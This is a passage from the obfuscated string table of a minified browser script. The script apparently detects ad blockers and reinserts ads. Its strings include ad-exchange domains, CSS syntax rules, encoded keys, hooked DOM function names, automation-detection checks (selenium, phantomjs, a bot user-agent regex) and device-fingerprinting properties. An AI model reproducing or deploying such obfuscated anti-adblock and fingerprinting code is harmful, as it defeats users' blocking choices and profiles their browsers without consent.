re','<\x27max-width\x27>','destroySlots','ADS_FRAME','\x22></script></head><body></body></html>','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','toStringTag','psts','<color>&&<color-stop-angle>?','fetchLater','repeat','supports','buzzfeed.com','browserEngineKind','auto||<ratio>',';\x20Priority=High','hasFocus','addConnectionHandler','body','isBrave','https://ads.yieldmo.com/exchange/prebid','geniee-prebid','toArray','Url','gpt-tdn','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','first-id.fr','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?',',\x20scrollY:\x20','gpt_slot_rendered_time','SharedStorageWorklet_addModule','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','getAtruleDescriptor','source','Generator\x20is\x20already\x20executing.','DOMParser','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','Terminate\x20-\x20not\x20apply','general-enclosed','[data-ad-slot]','HTMLElement','atmedia.hu','<number\x20[1,∞]>','setRequestHeader','auto|grayscale','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','auth','notificationPermissions','opacity(\x20[<number-percentage>]\x20)','isPropagationStopped','Element_className','includeHosts','lijit.com','quantumdex.io','components','normal|small-caps','<symbol>+','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','XMLHttpRequest_responseText','.gamezop.com','findAll','__as_xhr_onload','cdn.adapex.io','<\x27margin-top\x27>','hbopenbid.pubmatic.com','ad.gt','nearest-neighbor|bicubic','content-box|padding-box|border-box|fill-box|stroke-box|view-box','/cgi-bin/PelicanC.dll','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','for','upload','send','tokenIndex','a3luYg==','googMsgType','Value','trackad.cz','none|forwards|backwards|both','auto|isolate','/translator','find','})()','gpt-nextmillennium','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','programme-tv.net','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','powerad.ai','insurads.com','[proportional-nums|tabular-nums]','HTMLLinkElement','enjgioijew','__gads=ID=','Request','navigator.plugins\x20is\x20undefined','concat','btoa','any','v7.5.47','pbstck.com','api.reurl.co.kr','truvidplayer.com','stats.wp.com','<color>','esp.rtbhouse.com','sepia(\x20<number-percentage>\x20)','matchDeclaration','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','HTMLImageElement_attributionSrc','tokenEnd','iterator','script_block_check','adsappier.com','terms','autobild.de','<length-percentage>{1,2}','https://consent.northantstelegraph.co.uk','domain\x20switched','normal|<try-size>','https://t.html-load.com','shouldHookDomContentLoadedLateListeners','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','Mismatch','start|center|end|baseline|stretch','padding-box|content-box','substringToPos','adunit','`\x20is\x20missed','\x20is\x20blocked','getElementsByClassName','none|path(\x20<string>\x20)','setAttributeNS','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','osano-','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','textAd','filter','idSubstring','microad.jp','auto|avoid','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','[historical-ligatures|no-historical-ligatures]','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','urlParse','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','exclusionRules','eWJmcQ==','false|true','none|<image>','layer(','contrast(\x20[<number-percentage>]\x20)','[id^=\x22dfp-ad-\x22]','setIsTcfNeeded','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','auto|<string>','s.amazon-adsystem.com','_mappings','FeatureFunction','bhg.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','normal|bold|<number\x20[1,1000]>','Boolean','none|strict|content|[[size||inline-size]||layout||style||paint]','\x0a\x20\x20','def','as_version','gpt_slot_found','symbol','requestIdleCallback','clamp(\x20<calc-sum>#{3}\x20)','domAutomationController','cpmstar.com','Exception\x20occurred\x20in\x20hooked\x20function\x20','yandex.ru','content|fixed','https://consent.halifaxcourier.co.uk','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','window.process\x20is','https://content-loader.com','servenobid.com','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','data-target','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','<blend-mode>|plus-lighter','options','image-set(\x20<image-set-option>#\x20)','[first|last]?\x20baseline','syntax','slimerjs','*[id]','sdkVersion','hsl|hwb|lch|oklch','<number-one-or-greater>','as-check-script-blocked','pubstack','abgroup','min','auto|from-font|<length>|<percentage>','SYN_URG','enter','videostep.com','HTMLFormElement_action','referrerPolicy','r\x20script\x20executed\x20more\x20than\x20once','link[rel=\x22stylesheet\x22][href*=\x22','notificationPermissions\x20signal\x20unexpected\x20behaviour','chrome','leaderboard','butt|round|square','Window_name','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Element_classList','appVersion','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','rch','auto|sRGB|linearRGB','[id^=\x22gpt_ad_\x22]','cqh','meta[name=\x22as-tester-handler-added\x22]','auto|none|enabled|disabled','HTMLAnchorElement_attributionSrc','permission','https://ghb.adtelligent.com/v2/auction/','requestNonPersonalizedAds','Apple','/iu3','querySelector','Node_baseURI','Exception\x20occurred\x20in\x20hooked\x20property\x20',';\x20HttpOnly','adma','url-token','Expect\x20an\x20apostrophe','insertList','parseAtrulePrelude','boundingClientRect','hasOwnProperty','getAttributeNames','<percentage>|<length>','getItem','myhomebook.de','[<family-name>|<generic-family>]#','name','MediaQuery','xg4ken.com','scaleY(\x20[<number>|<percentage>]\x20)','[alternate||[over|under]]|inter-character','<\x27height\x27>','Array','isEmpty','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','HTMLTableSectionElement','div\x20{}','normal|reset|<number>|<percentage>','str','hotjar.com','hadron.ad.gt','N\x20is\x20expected','SupportsDeclaration','<\x27margin-block-end\x27>','MatchOnceBuffer','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','Field\x20`','adm','_array','transferSize','atob','option\x20priority\x20is\x20invalid','and','startsWith','href','<angle>','snigel','<\x27border-width\x27>','isTargetUrl','HTMLTableCaptionElement','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','aswift','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','appendScriptElementAsync','_sources','dppx','cachedAt','<relative-real-selector>#','doctype','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','auto|<length>|<percentage>','freestar','<line-width>||<line-style>||<color>','getSlotElementId','msie','uBlock\x20Origin','repeat|no-repeat|space|round','adx.digitalmatter.services','none|[<number>|<percentage>]{1,3}','<length>{1,4}','splice','Failed\x20to\x20detect\x20bot','tokens','none|auto|[<string>\x20<string>]+','enabled','3lift.com','getGPPData',',\x20height:\x20','RunPerfTest','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','walkContext','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','throw\x20new\x20Error();','optidigital.com','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty',';\x20Path=','Node_appendChild','messageId','as_console','consents','unknown','!important','<length-percentage>','pubads','getNode','createContextualFragment','sin(\x20<calc-sum>\x20)','file','ccgateway.net','HTMLElement_innerText','auto|none|scrollbar|-ms-autohiding-scrollbar','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','auto|wrap|nowrap','omid-','__nightmare','acceptableAdsBait','https://c.amazon-adsystem.com/aax2/apstag.js','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','feature','entries','MSG_SYN_URG','\x20used\x20missed\x20syntax\x20definition\x20','meta[name=\x22as-event-handler-added\x22]','slotRequested','gpt-adshield','from-image|<angle>|[<angle>?\x20flip]','adUnitPath','quizlet.com','\x20used\x20broken\x20syntax\x20definition\x20','pbjs','none|<image>|<mask-source>','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','version','minutemedia','<color-stop-length>|<color-stop-angle>','getElementById','d2VneWpwenV4MzhxMmE5dm1pZm90','elem','data-','hash','root','gigacalculator.com',',\x20width:\x20','shouldRecover','option\x20domain\x20is\x20invalid','hardwareConcurrency','solid|double|dotted|dashed|wavy','selector','selector(\x20<complex-selector>\x20)','repeat|stretch|round','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','process','Y29rcQ==','JSON_parse','Element_ariaLabel','player','keepOriginalAcceptableAds','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','cbidsp','localhost|dable\x5c.io','richaudience.com','addMapping','as_adblock','<font-weight-absolute>{1,2}','gpt-clickio','rex','host','em1wYw==','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<\x27opacity\x27>','findLast','AtruleDescriptor','Unexpected\x20input','distinctiveProps','video','text_ad','papi','ping','cooktoria.com','//#\x20sourceURL=rtb_adm.js','[[auto|<length-percentage>]{1,2}]#','left','auto|touch','<time>|none|x-weak|weak|medium|strong|x-strong','signal','<\x27margin-block-start\x27>','values','<time>#','rotate(\x20[<angle>|<zero>]\x20)','[object\x20Reflect]','safeframe.googlesyndication.com','side_ad','<font-stretch-absolute>{1,2}','installedModules','\x20not\x20an\x20object','closed','ops','<\x27top\x27>{1,4}','7hhvEuG','ads-','invalid\x20protect-id\x20prefix:\x20','replaceScriptElementAsync','data-freestar-ad','reject','Document_querySelectorAll','__driver_unwrapped','bidswitch.net','publisher1st.com','Number\x20sign\x20is\x20not\x20allowed','normal|italic|oblique\x20<angle>?','usedJSHeapSize','b3V0cHV0','<target-counter()>|<target-counters()>|<target-text()>','ariaLabel','_asClickListeners','offsetAndType','javascript:','middle','rlcdn.com','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','number','Type','https://pbs.nextmillmedia.com/openrtb2/auction','xlink:href','HTMLScriptElement_src','document_getElementById','Failed\x20to\x20get\x20key\x20from:\x20','px-cloud.net','<frequency>|<percentage>','<\x27max-inline-size\x27>','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','fo2nsdf','svmax','HEAD','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','runBoredpandaMonitor\x20error','gpt-rubicon','substrToCursor','scale3d(\x20[<number>|<percentage>]#{3}\x20)','now','__sa_','Number\x20of\x20function\x20is\x20expected','gpt_loaded_time','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','keepalive','</a></span>','mixed|upright|sideways','https://cmp.osano.com','XMLHttpRequest_responseXML','thatgossip.com','copy','trim','code','<ident>','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','<image>|none','gpt-ima-adshield','Identifier\x20or\x20asterisk\x20is\x20expected','seedtag.com','contain|none|auto','bot','w\x20=\x20window.parent;','httponly','https://img-load.com','EventTarget','adthrive.com','gpt-minutemedia','ep2.adtrafficquality.google','adsinteractive.com','option\x20path\x20is\x20invalid','Please\x20enter\x20the\x20password','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','get','Invalid\x20protect\x20url:\x20','players','start|end|center|baseline|stretch','d15kdpgjg3unno.cloudfront.net','startColumn','last','genieesspv.jp','<\x27margin-inline\x27>','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<single-animation-iteration-count>#','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','Too\x20many\x20hex\x20digits','/gpt/setup','HTMLAnchorElement_target','[<layer-name>#|<layer-name>?]','jump-start|jump-end|jump-none|jump-both|start|end','[<type-selector>?\x20<subclass-selector>*]!','Block','test','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','writable','parseSourceMapInput','HTMLVideoElement_poster','<repeat-style>#','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','defineProperties','syntaxStack','addProperty_','getSlots','AtKeyword','origin','limit','<\x27min-inline-size\x27>','Unsupported\x20version:\x20','.end','num','Unknown\x20at-rule\x20descriptor','www.whatcar.com','onetrust.com','Unknown\x20feature\x20','true','IntersectionObserverEntry','Forward\x20report\x20url\x20to\x20engineers','3053330eBHUAp','start|end|center|justify|distribute|stretch','<combinator>?\x20<complex-real-selector>','charCode','function-token','sp.','__isProxy','floor','matchStack','getAtrulePrelude','pagead/js/dv3.js','recovery','appier.net','admiral','auto|both|start|end|maximum|clear','selenium-evaluate','33across.com','document.documentElement\x20is\x20undefined','relative','upright|rotate-left|rotate-right','string-token','sessionId','Must\x20be\x20between\x200\x20and\x2063:\x20','!self','cp.edl.co.kr','frameElement','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','<feature-value-block>+','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','https://hb.minutemedia-prebid.com/hb-mm-multi','onClickAutoRecovery','lvi','fetch:\x20','peek','polarbyte','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','htlad-','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','createElement','as_session_id','HTMLFormElement','String_replace','<\x27align-self\x27>|anchor-center','linear|radial','Performance.network','throw','orientation','Name\x20is\x20expected','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','is_blocking_ads','Unknown\x20property','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2',';\x20Expires=','dpi','XMLHttpRequest_responseURL','visible|hidden|clip|scroll|auto','gemius.pl','Unexpected\x20syntax\x20\x27','<custom-ident>\x20:\x20<integer>+\x20;','<single-animation-direction>#','hue-rotate(\x20<angle>\x20)','onmessage','Semicolon\x20or\x20block\x20is\x20expected','type','read-only|read-write|read-write-plaintext-only','RegExp_test','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','nextNonWsCode','\x20is\x20expected','randomUUID','computed','adapi.inlcorp.com','startLine','freeze','outerHTML','.workers.dev','<alpha-value>','exp(\x20<calc-sum>\x20)','<\x27border-top-color\x27>{1,2}','Google','close','adnxs.com','appendList','api.rlcdn.com','applySourceMap','bidder','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','domcontentloaded','unshift','MessageEvent_source','originalHostname','fill|contain|cover|none|scale-down','\x20is\x20not\x20a\x20constructor\x20or\x20null','boolean','none|[fill|fill-opacity|stroke|stroke-opacity]#','auto|none','-src','pghub.io','form','cache','Function\x20name\x20must\x20be\x20`url`','expression','w2g','window.parent._df.t','tan(\x20<calc-sum>\x20)','[none|<dashed-ident>]#','\x27.\x27\x20<ident-token>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','errArgs','match','window.top.confiant.services().onASTAdLoad','atan(\x20<calc-sum>\x20)','toUTCString','Event','CSSStyleSheet_insertRule','<length>|<percentage>','skip','findAllFragments','blockAdUnitPath','flux.jp','[<counter-name>\x20<integer>?]+|none','normal|<length-percentage>','stroke','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','log.pinterest.com','gstatic.com','ad-placeholder','fullscreen','as_handler_set','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','NmFreWhvcjgwbTM3c2xmdzF2eHA=','RegExp_exec','static|relative|absolute|sticky|fixed|-webkit-sticky','getConsentMetadata','gcprivacy.com','attributeFilter','Failed\x20to\x20detect\x20gpt\x20fetch','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','space-between|space-around|space-evenly|stretch','forEach','/pcs/activeview?','aditude','TypeSelector','adContainer','insertData','bqstreamer.com','uidapi.com','HTMLElement_dataset','<\x27inset\x27>','_selenium','akamaized.net','api.adiostech.com','dsp-service.adtarget.biz','all|<custom-ident>','https://bidder.criteo.com/cdb','appiersig.com','partitioned','then','cover|contain|entry|exit|entry-crossing|exit-crossing','base','_as_prehooked_functions','presage.io','<percentage>?&&<image>','Document_getElementById','andbeyond.media','HTMLMetaElement_content','mimeTypes','jizsl_','readable','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','marker-mid','innerWidth','\x22inventories\x22','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','urlRegex','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','[<length>|<percentage>]{1,4}','getElementsByTagName','capture','blocked','<counter-style-name>','auto|<color>{2}','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','gpt','BotdError','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','allowInterstitial','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','default|none','content-box|padding-box|border-box','<\x27padding-left\x27>{1,2}','childNodes','googletagmanager.com','script-src','reserved2Input','Identifier','originalLine','HTMLTableElement','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','edgios','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','472gfhUyL',';\x20SameSite=Strict','https://consent.sunderlandecho.com','<svg-length>','gpt-interworks','minutemedia-prebid.com','Worker','brave','autoRecovery','number-token','[auto|<length-percentage>]{1,4}','nhn','isUnregistered','HTMLImageElement','optable.co','consentframework.com','refinery89.com','port','normal|<feature-tag-value>#','onetrust-','auto|all|none','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','this.href=\x27https://paid.outbrain.com/network/redir','tunebat.com','about:blank','otSDKStub','_as_injected_functions','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','getWindowId','infinite|<number>',',\x20scrollX:\x20','<percentage>|<length>|<number>','snigelweb.com','electron','consumeUntilBalanceEnd','Symbol','RTCEncodedAudioFrame','PTZhMEc+UE9vMzdudj94JjFgXTJ0','tb|rl|bt|lr','leboncoin.fr','-moz-calc(','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','Number','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','intersectionRatio','/cou/iframe','Destroying\x20interstitial\x20slots\x20:\x20','Navigator','reserved1Input','blur','high','JSON','[full-width|proportional-width]','Element_getAttribute','tokenBefore','pointer-events','attributionsrc','/widgets.html','longestMatch','Declaration','i|s','<url>+','element\x20display\x20none\x20important','auto|<\x27border-style\x27>','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','[from-image||<resolution>]&&snap?','resolve','snigel-','Document_getElementsByClassName','HTMLIFrameElement_srcdoc','last_processed_rules_count','<namespace-prefix>?\x20[<string>|<url>]',';\x20Domain=','scroll-position|contents|<custom-ident>','data-src','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','replaceState','https://googleads.g.doubleclick.net/pagead/ads','blockIVT','Module','deviceMemory','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','checkPropertyName','__hooked','visit','light|dark|<integer\x20[0,∞]>','__lastWatirAlert','iframe[name=\x22','Unknown\x20field\x20`','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','coupang','<attachment>#','firefox_etp_enabled','responseXML','padding|border','PerformanceResourceTiming','api.ootoo.co.kr','okNetworkStatusCodes','\x22:\x22,\x20','TBL','Number\x20sign\x20is\x20expected','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','versions','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','scanString','Parentheses','sources','auto|none|text|all','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','hypot(\x20<calc-sum>#\x20)','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','initial','jkl','[<line-names>|<name-repeat>]+','osano_','normal|break-word|anywhere','layer(\x20<layer-name>\x20)','<\x27inset-block\x27>','HTMLMetaElement_httpEquiv','[restore-rejections]\x20handleQueued\x20fetch','cef','http:','getEvents','getContext','Element_id','advertiserId','stopPropagation','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','auto|thin|none','load','article','%%%INV_CODE%%%','googleads.g.doubleclick.net','compact','separate|collapse|auto','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','advertisement-holder','rotateZ(\x20[<angle>|<zero>]\x20)','<\x27margin-left\x27>{1,2}','fuseplatform.net','credentials','width|height|block|inline|self-block|self-inline','auto|bar|block|underscore','redirect','`\x20has\x20no\x20known\x20descriptors','onclick','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','sizes','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','fromCodePoint','every','https://html-load.cc','.set','container','eat','skipValidation','important','https://aax.amazon-adsystem.com/e/dtb/bid','normal|light|dark|<palette-identifier>','className','timestamp','admanmedia.com','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','/container.html','JlhEX1FPaE1ybHRwUjFjNHpHClk=','none|<transform-list>','writeln','setInterval','auto|normal|none','coupang-dynamic','_fa_','/adsid/integrator.js','fill','cdn.nidan.d2c.ne.jp','only','none|repeat(\x20<length-percentage>\x20)','samesite','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','configIndex','Percentage','opt/','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','/negotiate/script-set-value','shouldRecover\x20evaluation\x20error:','ADM\x20(','splitCookiesString','reduce','connectid.analytics.yahoo.com','<combinator>?\x20<complex-selector>','gpt-adsinteractive','Te